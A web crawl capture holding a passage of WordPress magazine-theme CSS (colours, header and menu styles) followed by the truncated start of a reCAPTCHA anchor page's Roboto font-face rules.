    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sa1j0qtrwk6h
body_size: 48735
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, 